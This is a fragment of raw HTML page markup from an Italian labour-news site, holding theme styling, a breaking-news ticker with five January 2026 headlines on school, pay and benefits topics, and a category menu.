<style>.td_block_template_5 .td-block-title{font-size:16px;font-weight:500;margin-top:0;margin-bottom:26px;line-height:25px;color:var(--td_text_header_color,#000);text-align:left}.td_block_template_5 .td-block-title>*{padding:0 12px;border-width:0 0 0 4px;border-style:solid;border-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_5 .td-subcat-filter,.td_block_template_5 .td-subcat-dropdown{line-height:25px}@media (max-width:767px){.td_block_template_5 .td-related-title a{font-size:15px}}.td_block_template_5 .td-related-title:last-child{border:none}.td_block_template_5 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_33 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_33 .td-subcat-item a:hover,.td-theme-wrap .tdi_33 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_33 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_33 .td-subcat-dropdown:hover .td-subcat-more i{color:#1e73be}.td-theme-wrap .tdi_33 .td-block-title>*{border-color:#1e73be}.td-theme-wrap .tdi_33 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_33 .td_quote_on_blocks,.td-theme-wrap .tdi_33 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_33 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_33 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_33 .td-instagram-user a{color:#1e73be}.td-theme-wrap .tdi_33 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_33 .td-load-more-wrap a:hover{background-color:#1e73be;border-color:#1e73be}.td-theme-wrap .tdi_33 .td-read-more a,.td-theme-wrap .tdi_33 .td-weather-information:before,.td-theme-wrap .tdi_33 .td-weather-week:before,.td-theme-wrap .tdi_33 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_33 .td-post-category,.td-theme-wrap .tdi_33 .td-post-category:hover{background-color:#1e73be}.tdi_33{margin-bottom:0px!important}</style>
<style>.td_block_trending_now{padding:0 18px}.td-trending-now-wrapper{display:flex;align-items:center;position:relative;-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px);overflow:hidden}.td-trending-now-wrapper .td-next-prev-wrap{margin:0 0 0 auto;z-index:1}.td-trending-now-wrapper:hover .td-trending-now-title{background-color:var(--td_theme_color,#4db2ec)}.td-trending-now-wrapper .td-trending-now-nav-right{padding-left:2px}.td-trending-now-title{background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;text-transform:uppercase;color:#fff;padding:2px 10px 1px;display:inline-block;line-height:22px;-webkit-transition:background-color 0.3s;transition:background-color 0.3s;cursor:default;-webkit-user-select:none;user-select:none}@-moz-document url-prefix(){.td-trending-now-title{line-height:21px}}.td-trending-now-display-area{display:flex;align-items:center;vertical-align:top;padding:0 0 0 15px}.td-trending-now-display-area .entry-title{font-size:15px;line-height:25px;margin:0}.td-trending-now-post{opacity:0;position:absolute;top:0;padding-right:119px;overflow:hidden}.td-trending-now-post:first-child{opacity:1;z-index:1;opacity:1}.td-next-prev-wrap .td-trending-now-nav-right{margin-right:0}.td_block_trending_now.td-trending-style2{border:1px solid #eaeaea;padding-top:20px;padding-bottom:20px}body .tdi_33 .td-trending-now-title,.tdi_33 .td-trending-now-wrapper:hover .td-trending-now-title{background-color:#1e73be}.tdi_33 .td-next-prev-wrap a:hover{color:#fff}@media (min-width:768px) and (max-width:1018px){.td_block_trending_now{padding:0 6px}}@media (min-width:768px) and (max-width:1018px){.td-trending-now-post{padding-right:107px}}@media (max-width:767px){.td_block_trending_now{padding:0}.td-trending-now-wrapper{flex-direction:column;text-align:center}.td-trending-now-wrapper .td-next-prev-wrap{display:none}.td-trending-now-title{padding:2px 10px 1px}.td-trending-now-display-area{width:100%;padding:0;display:block;height:26px;position:relative;top:10px}.td-trending-now-display-area .td_module_trending_now .entry-title{font-size:14px;line-height:16px}.td-trending-now-post{width:100%;padding-right:0}}</style><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"custom_title":"Breaking news","header_color":"#1e73be","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjBweCIsImRpc3BsYXkiOiIifX0=","block_type":"td_block_trending_now","title_padding":"","navigation":"","timer":3,"style":"","separator":"","mt_tl":"","mt_title_tag":"","post_ids":"-135864","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","review_source":"","el_class":"","header_text_color":"","articles_color":"","next_prev_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_family":"","f_article_font_size":"","f_article_font_line_height":"","f_article_font_style":"","f_article_font_weight":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "3";
block_tdi_33.block_type = "td_block_trending_now";
block_tdi_33.post_count = "5";
block_tdi_33.found_posts = "30786";
block_tdi_33.header_color = "#1e73be";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "6158";
tdBlocksArray.push(block_tdi_33);
</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_33" data-start="" data-timer=""><div class="td-trending-now-title">Breaking news</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2026/01/20/metal-detector-a-scuola-nuovi-obblighi-e-piu-responsabilita-per-docenti-e-ata/"  rel="bookmark" title="Metal Detector a Scuola: Nuovi Obblighi e Più Responsabilità per Docenti e ATA">Metal Detector a Scuola: Nuovi Obblighi e Più Responsabilità per Docenti e ATA</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2026/01/20/nuovo-isee-prelevato-automatico-per-5-prestazioni-inps-tutto-entro-gennaio/"  rel="bookmark" title="Nuovo ISEE Prelevato Automatico per 5 Prestazioni INPS: Tutto Entro Gennaio">Nuovo ISEE Prelevato Automatico per 5 Prestazioni INPS: Tutto Entro Gennaio</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2026/01/20/arretrati-contratto-prefettizi-noipa/"  rel="bookmark" title="Statali: Arretrati e Aumenti Stipendiali in Arrivo. Accrediti NoiPA Entro Gennaio">Statali: Arretrati e Aumenti Stipendiali in Arrivo. Accrediti NoiPA Entro Gennaio</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2026/01/19/allerta-rossa-il-20-gennaio-estesa-la-chiusura-delle-scuole-tutti-i-comuni/"  rel="bookmark" title="Allerta Rossa il 20 Gennaio: Estesa la Chiusura delle Scuole [TUTTI I COMUNI]">Allerta Rossa il 20 Gennaio: Estesa la Chiusura delle Scuole [TUTTI I COMUNI]</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2026/01/19/arretrati-noipa-una-tantum/"  rel="bookmark" title="Stipendio Docenti e ATA, NoiPA Carica l’Una Tantum sulla Rata Ordinaria di Febbraio">Stipendio Docenti e ATA, NoiPA Carica l’Una Tantum sulla Rata Ordinaria di Febbraio</a></h3>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#"
                                  class="td_ajax-prev-pagex td-trending-now-nav-left" 
                                  aria-label="prev" 
                                  data-block-id="tdi_33"
                                  data-moving="left"
                                  data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
                                  class="td_ajax-next-pagex td-trending-now-nav-right" 
                                  aria-label="next"
                                  data-block-id="tdi_33"
                                  data-moving="right"
                                  data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div><div id="tdi_34" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_35  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:block}.tdi_35 .tdc-columns{width:100%}.tdi_35:before,.tdi_35:after{display:table}@media (min-width:768px){.tdi_35{margin-left:-10px;margin-right:-10px}.tdi_35 .tdc-row-video-background-error,.tdi_35>.vc_column,.tdi_35>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_35.tdc-row-content-vert-center,.tdi_35.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_35.tdc-row-content-vert-bottom,.tdi_35.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_35.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_35.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_35{padding-top:10px!important;padding-bottom:10px!important}.tdi_35 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_38 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_38" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_39 .tdm-social-item i{font-size:18px;vertical-align:middle;line-height:45px}.tdi_39 .tdm-social-item i.td-icon-linkedin,.tdi_39 .tdm-social-item i.td-icon-pinterest,.tdi_39 .tdm-social-item i.td-icon-blogger,.tdi_39 .tdm-social-item i.td-icon-vimeo{font-size:14.4px}.tdi_39 .tdm-social-item{width:45px;height:45px;margin:5px 10px 5px 0;border-radius:5px}.tdi_39 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_39 .tdm-social-item i,.tds-team-member2 .tdi_39.tds-social4 .tdm-social-item i{color:#1e73be}.tdi_39 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_39.tds-social4 .tdm-social-item-wrap:hover i{color:#80a1bf}body .tdi_39 .tdm-social-item{border:2px solid #ededed}body .tdi_39 .tdm-social-item-wrap:hover .tdm-social-item{border-color:#c3c3c3}.tdi_39 .tdm-social-text{margin-left:3px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_39 .tdm-social-item{border:2px solid #ededed}}@media (min-width:768px) and (max-width:1018px){body .tdi_39 .tdm-social-item{border:2px solid #ededed}}@media (max-width:767px){body .tdi_39 .tdm-social-item{border:2px solid #ededed}}</style><div class="tdm-social-wrapper tds-social4 tdi_39"><div class="tdm-social-item-wrap"><a href="https://facebook.com/tuttolavoro24"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://t.me/tuttolavoro24"  target="_blank"  title="Telegram" class="tdm-social-item"><i class="td-icon-font td-icon-telegram"></i><span style="display: none">Telegram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/TLavoro24"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_42 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_42" >
<style>.tdi_42 .tdb-logo-a,.tdi_42 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_42 .tdb-logo-svg-wrap{display:block}.tdi_42 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_42 .tdb-logo-img-wrap{display:block}.tdi_42 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_42 .tdb-logo-text-title{display:block}.tdi_42 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_42 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tuttolavoro24.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20378%20115'%3E%3C/svg%3E" data-src="https://tuttolavoro24.it/wp-content/uploads/2020/06/logo.png" alt="Logo"  title=""  width="378" height="115" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_45 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_45" >
<style>.tdi_45{position:relative}</style>
<style>.tdi_45{display:inline-block;float:right;clear:none}.tdi_45 .tdb-block-inner{text-align:right}.tdi_45 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_45 .tdb-header-search-button-mob svg{width:22px}.tdi_45 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}</style>
<div class="tdi_45_rand_style td-element-style"><style>
.tdi_45_rand_style{
background-color:#1f80c1 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_46" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_47  wpb_row td-pb-row" >
<style scoped>.tdi_47,.tdi_47 .tdc-columns{min-height:0}.tdi_47:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 3px 0px rgba(0,0,0,0.05);z-index:20;pointer-events:none;top:0}.tdi_47,.tdi_47 .tdc-columns{display:block}.tdi_47 .tdc-columns{width:100%}.tdi_47:before,.tdi_47:after{display:table}</style><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49>.wpb_wrapper,.tdi_49>.wpb_wrapper>.tdc-elements{display:block}.tdi_49>.wpb_wrapper>.tdc-elements{width:100%}.tdi_49>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_49>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_50 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_50"  style=" z-index: 999;">
<style>.tdi_50{position:relative}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_50 .td_block_inner{text-align:center}.tdi_50 .tdb-menu>li .tdb-menu-sep,.tdi_50 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_50 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_50 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_50 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_50 .tdb-menu>li>a,.tdi_50 .td-subcat-more{color:#ffffff}.tdi_50 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_50 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_50 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_50 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_50 .tdb-menu>li>a,.tdi_50 .td-subcat-more,.tdi_50 .td-subcat-more>.tdb-menu-item-text{text-transform:capitalize!important}.tdi_50 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_50 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_50 .tdb-menu .tdb-normal-menu ul,.tdi_50 .td-pulldown-filter-list,.tdi_50 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_50 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<div class="tdi_50_rand_style td-element-style"><style>
.tdi_50_rand_style{
background-color:#1e73be !important;
}
 </style></div>
<style>.tdi_50 .tdb-menu>li>a:after,.tdi_50 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ffffff;bottom:0px}</style><div id=tdi_50 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-principale-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1401"><a href="https://tuttolavoro24.it/category/politica/"><div class="tdb-menu-item-text">Politica</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4096"><a href="https://tuttolavoro24.it/category/economia-lavoro/"><div class="tdb-menu-item-text">Economia &amp; Lavoro</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1403"><a href="https://tuttolavoro24.it/category/lavoro-e-diritti/"><div class="tdb-menu-item-text">Lavoro &amp; Diritti</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5905"><a href="https://tuttolavoro24.it/category/cronaca-sindacale/"><div class="tdb-menu-item-text">Cronaca sindacale</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5907"><a href="https://tuttolavoro24.it/category/giurisprudenza/"><div class="tdb-menu-item-text">Giurisprudenza</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1400"><a href="https://tuttolavoro24.it/category/formazione/"><div class="tdb-menu-item-text">Scuola &amp; Formazione</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-69097"><a href="https://tuttolavoro24.it/category/salute-benessere/"><div class="tdb-menu-item-text">Salute &amp; Benessere</div></a></li>
